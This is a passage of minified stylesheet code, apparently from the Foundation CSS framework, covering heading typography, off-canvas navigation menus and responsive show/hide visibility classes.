Sans",sans-serif;font-style:normal;font-weight:400;line-height:1.4;margin-bottom:.5rem;margin-top:.2rem;text-rendering:optimizeLegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#6f6f6f;font-size:80%;line-height:0}h1{font-size:2.125rem}h2{font-size:1.6875rem}h3{font-size:1.375rem}h4{font-size:1.125rem}h5{font-size:1.125rem}h6{font-size:1rem}.subheader{line-height:1.4;color:#6f6f6f;font-weight:400;margin-top:.2rem;margin-bottom:.5rem}hr{border:solid #ddd;border-width:1px 0 0;clear:both;height:0;margin:1.25rem 0 1.1875rem}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:700;line-height:inherit}small{font-size:80%;line-height:inherit}code{background-color:#ffabac;border-color:#ff8082;border-style:solid;border-width:1px;color:#333;font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:400;padding:.125rem .3125rem .0625rem}ul,ol,dl{font-family:inherit;font-size:1rem;line-height:auto;list-style-position:outside;margin-bottom:1.25rem}ul{margin-left:1.1rem}ul li ul,ul li ol{margin-left:1.25rem;margin-bottom:0}ul.square li ul,ul.circle li ul,ul.disc li ul{list-style:inherit}ul.square{list-style-type:square;margin-left:1.1rem}ul.circle{list-style-type:circle;margin-left:1.1rem}ul.disc{list-style-type:disc;margin-left:1.1rem}ol{margin-left:1.4rem}ol li ul,ol li ol{margin-left:1.25rem;margin-bottom:0}.no-bullet{list-style-type:none;margin-left:0}.no-bullet li ul,.no-bullet li ol{margin-left:1.25rem;margin-bottom:0;list-style:none}dl dt{margin-bottom:.3rem;font-weight:700}dl dd{margin-bottom:.75rem}abbr,acronym{text-transform:uppercase;font-size:90%;color:#222;cursor:help}abbr{text-transform:none}abbr[title]{border-bottom:1px dotted #ddd}blockquote{margin:0 0 1.25rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #ddd}blockquote cite{display:block;font-size:.8125rem;color:#555}blockquote cite:before{content:"\2014 \0020"}blockquote cite a,blockquote cite a:visited{color:#555}blockquote,blockquote p{line-height:auto;color:#6f6f6f}.vcard{display:inline-block;margin:0 0 1.25rem 0;border:1px solid #ddd;padding:.625rem .75rem}.vcard li{margin:0;display:block}.vcard .fn{font-weight:700;font-size:.9375rem}.vevent .summary{font-weight:700}.vevent abbr{cursor:default;text-decoration:none;font-weight:700;border:none;padding:0 .0625rem}@media only screen and (min-width: 30.0625em){h1,h2,h3,h4,h5,h6{line-height:1.4}h1{font-size:2.75rem}h2{font-size:2.3125rem}h3{font-size:1.6875rem}h4{font-size:1.4375rem}h5{font-size:1.125rem}h6{font-size:1rem}}@media print{*{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.34in}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.off-canvas-wrap{-webkit-backface-visibility:hidden;position:relative;width:100%;overflow:hidden}.off-canvas-wrap.move-right,.off-canvas-wrap.move-left,.off-canvas-wrap.move-bottom,.off-canvas-wrap.move-top{min-height:100%;-webkit-overflow-scrolling:touch}.inner-wrap{position:relative;width:100%;-webkit-transition:-webkit-transform 500ms ease;-moz-transition:-moz-transform 500ms ease;-ms-transition:-ms-transform 500ms ease;-o-transition:-o-transform 500ms ease;transition:transform 500ms ease}.inner-wrap:before,.inner-wrap:after{content:" ";display:table}.inner-wrap:after{clear:both}.tab-bar{-webkit-backface-visibility:hidden;background:#333;color:#fff;height:2.8125rem;line-height:2.8125rem;position:relative}.tab-bar h1,.tab-bar h2,.tab-bar h3,.tab-bar h4,.tab-bar h5,.tab-bar h6{color:#fff;font-weight:700;line-height:2.8125rem;margin:0}.tab-bar h1,.tab-bar h2,.tab-bar h3,.tab-bar h4{font-size:1.125rem}.left-small{height:2.8125rem;position:absolute;top:0;width:2.8125rem;border-right:solid 1px #1a1a1a;left:0}.right-small{height:2.8125rem;position:absolute;top:0;width:2.8125rem;border-left:solid 1px #1a1a1a;right:0}.tab-bar-section{height:2.8125rem;padding:0 .625rem;position:absolute;text-align:center;top:0}.tab-bar-section.left{text-align:left}.tab-bar-section.right{text-align:right}.tab-bar-section.left{left:0;right:2.8125rem}.tab-bar-section.right{left:2.8125rem;right:0}.tab-bar-section.middle{left:2.8125rem;right:2.8125rem}.tab-bar .menu-icon{color:#fff;display:block;height:2.8125rem;padding:0;position:relative;text-indent:2.1875rem;transform:translate3d(0, 0, 0);width:2.8125rem}.tab-bar .menu-icon span::after{content:"";display:block;height:0;position:absolute;top:50%;margin-top:-.5rem;left:.90625rem;box-shadow:0 0 0 1px #fff,0 7px 0 1px #fff,0 14px 0 1px #fff;width:1rem}.tab-bar .menu-icon span:hover:after{box-shadow:0 0 0 1px #b3b3b3,0 7px 0 1px #b3b3b3,0 14px 0 1px #b3b3b3}.left-off-canvas-menu{-webkit-backface-visibility:hidden;background:#018fd7;bottom:0;box-sizing:content-box;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;overflow-x:hidden;overflow-y:auto;position:absolute;transition:transform 500ms ease 0s;width:260px;z-index:1001;-webkit-transform:translate3d(-100%, 0, 0);-moz-transform:translate3d(-100%, 0, 0);-ms-transform:translate(-100%, 0);-o-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0;top:0}.left-off-canvas-menu *{-webkit-backface-visibility:hidden}.right-off-canvas-menu{-webkit-backface-visibility:hidden;background:#018fd7;bottom:0;box-sizing:content-box;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;overflow-x:hidden;overflow-y:auto;position:absolute;transition:transform 500ms ease 0s;width:260px;z-index:1001;-webkit-transform:translate3d(100%, 0, 0);-moz-transform:translate3d(100%, 0, 0);-ms-transform:translate(100%, 0);-o-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);right:0;top:0}.right-off-canvas-menu *{-webkit-backface-visibility:hidden}.top-off-canvas-menu{-webkit-backface-visibility:hidden;background:#018fd7;bottom:0;box-sizing:content-box;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;overflow-x:hidden;overflow-y:auto;position:absolute;transition:transform 500ms ease 0s;width:260px;z-index:1001;-webkit-transform:translate3d(0, -100%, 0);-moz-transform:translate3d(0, -100%, 0);-ms-transform:translate(0, -100%);-o-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);top:0;width:100%;height:18.75rem}.top-off-canvas-menu *{-webkit-backface-visibility:hidden}.bottom-off-canvas-menu{-webkit-backface-visibility:hidden;background:#018fd7;bottom:0;box-sizing:content-box;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;overflow-x:hidden;overflow-y:auto;position:absolute;transition:transform 500ms ease 0s;width:260px;z-index:1001;-webkit-transform:translate3d(0, 100%, 0);-moz-transform:translate3d(0, 100%, 0);-ms-transform:translate(0, 100%);-o-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);bottom:0;width:100%;height:18.75rem}.bottom-off-canvas-menu *{-webkit-backface-visibility:hidden}ul.off-canvas-list{list-style-type:none;margin:0;padding:0}ul.off-canvas-list li label{background:#444;border-bottom:none;border-top:1px solid #5e5e5e;color:#222;display:block;font-size:.75rem;font-weight:700;margin:0;padding:0.3rem .9375rem;text-transform:uppercase}ul.off-canvas-list li a{border-bottom:1px solid #016ba1;color:rgba(255,255,255,0.7);display:block;padding:.66667rem;transition:background 300ms ease}ul.off-canvas-list li a:hover{background:#242424}ul.off-canvas-list li a:active{background:#242424}.move-right>.inner-wrap{-webkit-transform:translate3d(260px, 0, 0);-moz-transform:translate3d(260px, 0, 0);-ms-transform:translate(260px, 0);-o-transform:translate3d(260px, 0, 0);transform:translate3d(260px, 0, 0)}.move-right .exit-off-canvas{-webkit-backface-visibility:hidden;box-shadow:-4px 0 4px rgba(0,0,0,0.5),4px 0 4px rgba(0,0,0,0.5);cursor:pointer;transition:background 300ms ease;-webkit-tap-highlight-color:transparent;background:rgba(255,255,255,0.2);bottom:0;display:block;left:0;position:absolute;right:0;top:0;z-index:1002}@media only screen and (min-width: 30.0625em){.move-right .exit-off-canvas:hover{background:rgba(255,255,255,0.05)}}.move-left>.inner-wrap{-webkit-transform:translate3d(-260px, 0, 0);-moz-transform:translate3d(-260px, 0, 0);-ms-transform:translate(-260px, 0);-o-transform:translate3d(-260px, 0, 0);transform:translate3d(-260px, 0, 0)}.move-left .exit-off-canvas{-webkit-backface-visibility:hidden;box-shadow:-4px 0 4px rgba(0,0,0,0.5),4px 0 4px rgba(0,0,0,0.5);cursor:pointer;transition:background 300ms ease;-webkit-tap-highlight-color:transparent;background:rgba(255,255,255,0.2);bottom:0;display:block;left:0;position:absolute;right:0;top:0;z-index:1002}@media only screen and (min-width: 30.0625em){.move-left .exit-off-canvas:hover{background:rgba(255,255,255,0.05)}}.move-top>.inner-wrap{-webkit-transform:translate3d(0, -18.75rem, 0);-moz-transform:translate3d(0, -18.75rem, 0);-ms-transform:translate(0, -18.75rem);-o-transform:translate3d(0, -18.75rem, 0);transform:translate3d(0, -18.75rem, 0)}.move-top .exit-off-canvas{-webkit-backface-visibility:hidden;box-shadow:-4px 0 4px rgba(0,0,0,0.5),4px 0 4px rgba(0,0,0,0.5);cursor:pointer;transition:background 300ms ease;-webkit-tap-highlight-color:transparent;background:rgba(255,255,255,0.2);bottom:0;display:block;left:0;position:absolute;right:0;top:0;z-index:1002}@media only screen and (min-width: 30.0625em){.move-top .exit-off-canvas:hover{background:rgba(255,255,255,0.05)}}.move-bottom>.inner-wrap{-webkit-transform:translate3d(0, 18.75rem, 0);-moz-transform:translate3d(0, 18.75rem, 0);-ms-transform:translate(0, 18.75rem);-o-transform:translate3d(0, 18.75rem, 0);transform:translate3d(0, 18.75rem, 0)}.move-bottom .exit-off-canvas{-webkit-backface-visibility:hidden;box-shadow:-4px 0 4px rgba(0,0,0,0.5),4px 0 4px rgba(0,0,0,0.5);cursor:pointer;transition:background 300ms ease;-webkit-tap-highlight-color:transparent;background:rgba(255,255,255,0.2);bottom:0;display:block;left:0;position:absolute;right:0;top:0;z-index:1002}@media only screen and (min-width: 30.0625em){.move-bottom .exit-off-canvas:hover{background:rgba(255,255,255,0.05)}}.offcanvas-overlap .left-off-canvas-menu,.offcanvas-overlap .right-off-canvas-menu,.offcanvas-overlap .top-off-canvas-menu,.offcanvas-overlap .bottom-off-canvas-menu{-ms-transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;z-index:1003}.offcanvas-overlap .exit-off-canvas{-webkit-backface-visibility:hidden;box-shadow:-4px 0 4px rgba(0,0,0,0.5),4px 0 4px rgba(0,0,0,0.5);cursor:pointer;transition:background 300ms ease;-webkit-tap-highlight-color:transparent;background:rgba(255,255,255,0.2);bottom:0;display:block;left:0;position:absolute;right:0;top:0;z-index:1002}@media only screen and (min-width: 30.0625em){.offcanvas-overlap .exit-off-canvas:hover{background:rgba(255,255,255,0.05)}}.offcanvas-overlap-left .right-off-canvas-menu{-ms-transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;z-index:1003}.offcanvas-overlap-left .exit-off-canvas{-webkit-backface-visibility:hidden;box-shadow:-4px 0 4px rgba(0,0,0,0.5),4px 0 4px rgba(0,0,0,0.5);cursor:pointer;transition:background 300ms ease;-webkit-tap-highlight-color:transparent;background:rgba(255,255,255,0.2);bottom:0;display:block;left:0;position:absolute;right:0;top:0;z-index:1002}@media only screen and (min-width: 30.0625em){.offcanvas-overlap-left .exit-off-canvas:hover{background:rgba(255,255,255,0.05)}}.offcanvas-overlap-right .left-off-canvas-menu{-ms-transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;z-index:1003}.offcanvas-overlap-right .exit-off-canvas{-webkit-backface-visibility:hidden;box-shadow:-4px 0 4px rgba(0,0,0,0.5),4px 0 4px rgba(0,0,0,0.5);cursor:pointer;transition:background 300ms ease;-webkit-tap-highlight-color:transparent;background:rgba(255,255,255,0.2);bottom:0;display:block;left:0;position:absolute;right:0;top:0;z-index:1002}@media only screen and (min-width: 30.0625em){.offcanvas-overlap-right .exit-off-canvas:hover{background:rgba(255,255,255,0.05)}}.offcanvas-overlap-top .bottom-off-canvas-menu{-ms-transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;z-index:1003}.offcanvas-overlap-top .exit-off-canvas{-webkit-backface-visibility:hidden;box-shadow:-4px 0 4px rgba(0,0,0,0.5),4px 0 4px rgba(0,0,0,0.5);cursor:pointer;transition:background 300ms ease;-webkit-tap-highlight-color:transparent;background:rgba(255,255,255,0.2);bottom:0;display:block;left:0;position:absolute;right:0;top:0;z-index:1002}@media only screen and (min-width: 30.0625em){.offcanvas-overlap-top .exit-off-canvas:hover{background:rgba(255,255,255,0.05)}}.offcanvas-overlap-bottom .top-off-canvas-menu{-ms-transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;z-index:1003}.offcanvas-overlap-bottom .exit-off-canvas{-webkit-backface-visibility:hidden;box-shadow:-4px 0 4px rgba(0,0,0,0.5),4px 0 4px rgba(0,0,0,0.5);cursor:pointer;transition:background 300ms ease;-webkit-tap-highlight-color:transparent;background:rgba(255,255,255,0.2);bottom:0;display:block;left:0;position:absolute;right:0;top:0;z-index:1002}@media only screen and (min-width: 30.0625em){.offcanvas-overlap-bottom .exit-off-canvas:hover{background:rgba(255,255,255,0.05)}}.no-csstransforms .left-off-canvas-menu{left:-260px}.no-csstransforms .right-off-canvas-menu{right:-260px}.no-csstransforms .top-off-canvas-menu{top:-18.75rem}.no-csstransforms .bottom-off-canvas-menu{bottom:-18.75rem}.no-csstransforms .move-left>.inner-wrap{right:260px}.no-csstransforms .move-right>.inner-wrap{left:260px}.no-csstransforms .move-top>.inner-wrap{right:18.75rem}.no-csstransforms .move-bottom>.inner-wrap{left:18.75rem}.left-submenu{-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch;background:#018fd7;bottom:0;box-sizing:content-box;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;top:0;width:260px;height:18.75rem;z-index:1002;-webkit-transform:translate3d(-100%, 0, 0);-moz-transform:translate3d(-100%, 0, 0);-ms-transform:translate(-100%, 0);-o-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0;-webkit-transition:-webkit-transform 500ms ease;-moz-transition:-moz-transform 500ms ease;-ms-transition:-ms-transform 500ms ease;-o-transition:-o-transform 500ms ease;transition:transform 500ms ease}.left-submenu *{-webkit-backface-visibility:hidden}.left-submenu .back>a{background:#444;border-bottom:none;border-top:1px solid #5e5e5e;color:#222;font-weight:700;padding:0.3rem .9375rem;text-transform:uppercase;margin:0}.left-submenu .back>a:hover{background:#303030;border-bottom:none;border-top:1px solid #5e5e5e}.left-submenu .back>a:before{content:"\AB";margin-right:.5rem;display:inline}.left-submenu.move-right,.left-submenu.offcanvas-overlap-right,.left-submenu.offcanvas-overlap{-webkit-transform:translate3d(0%, 0, 0);-moz-transform:translate3d(0%, 0, 0);-ms-transform:translate(0%, 0);-o-transform:translate3d(0%, 0, 0);transform:translate3d(0%, 0, 0)}.right-submenu{-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch;background:#018fd7;bottom:0;box-sizing:content-box;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;top:0;width:260px;height:18.75rem;z-index:1002;-webkit-transform:translate3d(100%, 0, 0);-moz-transform:translate3d(100%, 0, 0);-ms-transform:translate(100%, 0);-o-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);right:0;-webkit-transition:-webkit-transform 500ms ease;-moz-transition:-moz-transform 500ms ease;-ms-transition:-ms-transform 500ms ease;-o-transition:-o-transform 500ms ease;transition:transform 500ms ease}.right-submenu *{-webkit-backface-visibility:hidden}.right-submenu .back>a{background:#444;border-bottom:none;border-top:1px solid #5e5e5e;color:#222;font-weight:700;padding:0.3rem .9375rem;text-transform:uppercase;margin:0}.right-submenu .back>a:hover{background:#303030;border-bottom:none;border-top:1px solid #5e5e5e}.right-submenu .back>a:after{content:"\BB";margin-left:.5rem;display:inline}.right-submenu.move-left,.right-submenu.offcanvas-overlap-left,.right-submenu.offcanvas-overlap{-webkit-transform:translate3d(0%, 0, 0);-moz-transform:translate3d(0%, 0, 0);-ms-transform:translate(0%, 0);-o-transform:translate3d(0%, 0, 0);transform:translate3d(0%, 0, 0)}.top-submenu{-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch;background:#018fd7;bottom:0;box-sizing:content-box;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;top:0;width:260px;height:18.75rem;z-index:1002;-webkit-transform:translate3d(0, -100%, 0);-moz-transform:translate3d(0, -100%, 0);-ms-transform:translate(0, -100%);-o-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);top:0;width:100%;-webkit-transition:-webkit-transform 500ms ease;-moz-transition:-moz-transform 500ms ease;-ms-transition:-ms-transform 500ms ease;-o-transition:-o-transform 500ms ease;transition:transform 500ms ease}.top-submenu *{-webkit-backface-visibility:hidden}.top-submenu .back>a{background:#444;border-bottom:none;border-top:1px solid #5e5e5e;color:#222;font-weight:700;padding:0.3rem .9375rem;text-transform:uppercase;margin:0}.top-submenu .back>a:hover{background:#303030;border-bottom:none;border-top:1px solid #5e5e5e}.top-submenu.move-bottom,.top-submenu.offcanvas-overlap-bottom,.top-submenu.offcanvas-overlap{-webkit-transform:translate3d(0, 0%, 0);-moz-transform:translate3d(0, 0%, 0);-ms-transform:translate(0, 0%);-o-transform:translate3d(0, 0%, 0);transform:translate3d(0, 0%, 0)}.bottom-submenu{-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch;background:#018fd7;bottom:0;box-sizing:content-box;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;top:0;width:260px;height:18.75rem;z-index:1002;-webkit-transform:translate3d(0, 100%, 0);-moz-transform:translate3d(0, 100%, 0);-ms-transform:translate(0, 100%);-o-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);bottom:0;width:100%;-webkit-transition:-webkit-transform 500ms ease;-moz-transition:-moz-transform 500ms ease;-ms-transition:-ms-transform 500ms ease;-o-transition:-o-transform 500ms ease;transition:transform 500ms ease}.bottom-submenu *{-webkit-backface-visibility:hidden}.bottom-submenu .back>a{background:#444;border-bottom:none;border-top:1px solid #5e5e5e;color:#222;font-weight:700;padding:0.3rem .9375rem;text-transform:uppercase;margin:0}.bottom-submenu .back>a:hover{background:#303030;border-bottom:none;border-top:1px solid #5e5e5e}.bottom-submenu.move-top,.bottom-submenu.offcanvas-overlap-top,.bottom-submenu.offcanvas-overlap{-webkit-transform:translate3d(0, 0%, 0);-moz-transform:translate3d(0, 0%, 0);-ms-transform:translate(0, 0%);-o-transform:translate3d(0, 0%, 0);transform:translate3d(0, 0%, 0)}.left-off-canvas-menu ul.off-canvas-list li.has-submenu>a:after{content:"\BB";margin-left:.5rem;display:inline}.right-off-canvas-menu ul.off-canvas-list li.has-submenu>a:before{content:"\AB";margin-right:.5rem;display:inline}@media only screen{.show-for-small-only,.show-for-small-up,.show-for-small,.show-for-small-down,.hide-for-medium-only,.hide-for-medium-up,.hide-for-medium,.show-for-medium-down,.hide-for-large-only,.hide-for-large-up,.hide-for-large,.show-for-large-down,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xlarge,.show-for-xlarge-down,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.hide-for-xxlarge,.show-for-xxlarge-down{display:inherit !important}.hide-for-small-only,.hide-for-small-up,.hide-for-small,.hide-for-small-down,.show-for-medium-only,.show-for-medium-up,.show-for-medium,.hide-for-medium-down,.show-for-large-only,.show-for-large-up,.show-for-large,.hide-for-large-down,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xlarge,.hide-for-xlarge-down,.show-for-xxlarge-only,.show-for-xxlarge-up,.show-for-xxlarge,.hide-for-xxlarge-down{display:none !important}.visible-for-small-only,.visible-for-small-up,.visible-for-small,.visible-for-small-down,.hidden-for-medium-only,.hidden-for-medium-up,.hidden-for-medium,.visible-for-medium-down,.hidden-for-large-only,.hidden-for-large-up,.hidden-for-large,.visible-for-large-down,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xlarge,.visible-for-xlarge-down,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.hidden-for-xxlarge,.visible-for-xxlarge-down{position:static !important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-small-only,.hidden-for-small-up,.hidden-for-small,.hidden-for-small-down,.visible-for-medium-only,.visible-for-medium-up,.visible-for-medium,.hidden-for-medium-down,.visible-for-large-only,.visible-for-large-up,.visible-for-large,.hidden-for-large-down,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xlarge,.hidden-for-xlarge-down,.visible-for-xxlarge-only,.visible-for-xxlarge-up,.visible-for-xxlarge,.hidden-for-xxlarge-down{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}table.show-for-small-only,table.show-for-small-up,table.show-for-small,table.show-for-small-down,table.hide-for-medium-only,table.hide-for-medium-up,table.hide-for-medium,table.show-for-medium-down,table.hide-for-large-only,table.hide-for-large-up,table.hide-for-large,table.show-for-large-down,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xlarge,table.show-for-xlarge-down,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.hide-for-xxlarge,table.show-for-xxlarge-down{display:table !important}thead.show-for-small-only,thead.show-for-small-up,thead.show-for-small,thead.show-for-small-down,thead.hide-for-medium-only,thead.hide-for-medium-up,thead.hide-for-medium,thead.show-for-medium-down,thead.hide-for-large-only,thead.hide-for-large-up,thead.hide-for-large,thead.show-for-large-down,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xlarge,thead.show-for-xlarge-down,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.hide-for-xxlarge,thead.show-for-xxlarge-down{display:table-header-group !important}tbody.show-for-small-only,tbody.show-for-small-up,tbody.show-for-small,tbody.show-for-small-down,tbody.hide-for-medium-only,tbody.hide-for-medium-up,tbody.hide-for-medium,tbody.show-for-medium-down,tbody.hide-for-large-only,tbody.hide-for-large-up,tbody.hide-for-large,tbody.show-for-large-down,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xlarge,tbody.show-for-xlarge-down,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.hide-for-xxlarge,tbody.show-for-xxlarge-down{display:table-row-group !important}tr.show-for-small-only,tr.show-for-small-up,tr.show-for-small,tr.show-for-small-down,tr.hide-for-medium-only,tr.hide-for-medium-up,tr.hide-for-medium,tr.show-for-medium-down,tr.hide-for-large-only,tr.hide-for-large-up,tr.hide-for-large,tr.show-for-large-down,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xlarge,tr.show-for-xlarge-down,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.hide-for-xxlarge,tr.show-for-xxlarge-down{display:table-row}th.show-for-small-only,td.show-for-small-only,th.show-for-small-up,td.show-for-small-up,th.show-for-small,td.show-for-small,th.show-for-small-down,td.show-for-small-down,th.hide-for-medium-only,td.hide-for-medium-only,th.hide-for-medium-up,td.hide-for-medium-up,th.hide-for-medium,td.hide-for-medium,th.show-for-medium-down,td.show-for-medium-down,th.hide-for-large-only,td.hide-for-large-only,th.hide-for-large-up,td.hide-for-large-up,th.hide-for-large,td.hide-for-large,th.show-for-large-down,td.show-for-large-down,th.hide-for-xlarge-only,td.hide-for-xlarge-only,th.hide-for-xlarge-up,td.hide-for-xlarge-up,th.hide-for-xlarge,td.hide-for-xlarge,th.show-for-xlarge-down,td.show-for-xlarge-down,th.hide-for-xxlarge-only,td.hide-for-xxlarge-only,th.hide-for-xxlarge-up,td.hide-for-xxlarge-up,th.hide-for-xxlarge,td.hide-for-xxlarge,th.show-for-xxlarge-down,td.show-for-xxlarge-down{display:table-cell !important}}@media only screen and (min-width: 30.0625em){.hide-for-small-only,.show-for-small-up,.hide-for-small,.hide-for-small-down,.show-for-medium-only,.show-for-medium-up,.show-for-medium,.show-for-medium-down,.hide-for-large-only,.hide-for-large-up,.hide-for-large,.show-for-large-down,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xlarge,.show-for-xlarge-down,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.hide-for-xxlarge,.show-for-xxlarge-down{display:inherit !important}.show-for-small-only,.hide-for-small-up,.show-for-small,.show-for-small-down,.hide-for-medium-only,.hide-for-medium-up,.hide-for-medium,.hide-for-medium-down,.show-for-large-only,.show-for-large-up,.show-for-large,.hide-for-large-down,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xlarge,.hide-for-xlarge-down,.show-for-xxlarge-only,.show-for-xxlarge-up,.show-for-xxlarge,.hide-for-xxlarge-down{display:none !important}.hidden-for-small-only,.visible-for-small-up,.hidden-for-small,.hidden-for-small-down,.visible-for-medium-only,.visible-for-medium-up,.visible-for-medium,.visible-for-medium-down,.hidden-for-large-only,.hidden-for-large-up,.hidden-for-large,.visible-for-large-down,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xlarge,.visible-for-xlarge-down,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.hidden-for-xxlarge,.visible-for-xxlarge-down{position:static !important;height:auto;width:auto;overflow:visible;clip:auto}.visible-for-small-only,.hidden-for-small-up,.visible-for-small,.visible-for-small-down,.hidden-for-medium-only,.hidden-for-medium-up,.hidden-for-medium,.hidden-for-medium-down,.visible-for-large-only,.visible-for-large-up,.visible-for-large,.hidden-for-large-down,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xlarge,.hidden-for-xlarge-down,.visible-for-xxlarge-only,.visible-for-xxlarge-up,.visible-for-xxlarge,.hidden-for-xxlarge-down{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}table.hide-for-small-only,table.show-for-small-up,table.hide-for-small,table.hide-for-small-down,table.show-for-medium-only,table.show-for-medium-up,table.show-for-medium,table.show-for-medium-down,table.hide-for-large-only,table.hide-for-large-up,table.hide-for-large,table.show-for-large-down,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xlarge,table.show-for-xlarge-down,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.hide-for-xxlarge,table.show-for-xxlarge-down{display:table !important}thead.hide-for-small-only,thead.show-for-small-up,thead.hide-for-small,thead.hide-for-small-down,thead.show-for-medium-only,thead.show-for-medium-up,thead.show-for-medium,thead.show-for-medium-down,thead.hide-for-large-only,thead.hide-for-large-up,thead.hide-for-large,thead.show-for-large-down,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xlarge,thead.show-for-xlarge-down,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.hide-for-xxlarge,thead.show-for-xxlarge-down{display:table-header-group !important}tbody.hide-for-small-only,tbody.show-for-small-up,tbody.hide-for-small,tbody.hide-for-small-down,tbody.show-for-medium-only,tbody.show-for-medium-up,tbody.show-for-medium,tbody.show-for-medium-down,tbody.hide-for-large-only,tbody.hide-for-large-up,tbody.hide-for-large,tbody.show-for-large-down,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xlarge,tbody.show-for-xlarge-down,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.hide-for-xxlarge,tbody.show-for-xxlarge-down{display:table-row-group !important}tr.hide-for-small-only,tr.show-for-small-up,tr.hide-for-small,tr.hide-for-small-down,tr.show-for-medium-only,tr.show-for-medium-up,tr.show-for-medium,tr.show-for-medium-down,tr.hide-for-large-only,tr.hide-for-large-up,tr.hide-for-large,tr.show-for-large-down,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xlarge,tr.show-for-xlarge-down,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.hide-for-xxlarge,tr.show-for-xxlarge-down{display:table-row}th.hide-for-small-only,td.hide-for-small-only,th.show-for-small-up,td.show-for-small-up,th.hide-for-small,td.hide-for-small,th.hide-for-small-down,td.hide-for-small-down,th.show-for-medium-only,td.show-for-medium-only,th.show-for-medium-up,td.show-for-medium-up,th.show-for-medium,td.show-for-medium,th.show-for-medium-down,td.show-for-medium-down,th.hide-for-large-only,td.hide-for-large-only,th.hide-for-large-up,td.hide-for-large-up,th.hide-for-large,td.hide-for-large,th.show-for-large-down,td.show-for-large-down,th.hide-for-xlarge-only,td.hide-for-xlarge-only,th.hide-for-xlarge-up,td.hide-for-xlarge-up,th.hide-for-xlarge,td.hide-for-xlarge,th.show-for-xlarge-down,td.show-for-xlarge-down,th.hide-for-xxlarge-only,td.hide-for-xxlarge-only,th.hide-for-xxlarge-up,td.hide-for-xxlarge-up,th.hide-for-xxlarge,td.hide-for-xxlarge,th.show-for-xxlarge-down,td.show-for-xxlarge-down{display:table-cell !important}}@media only screen and (min-width: 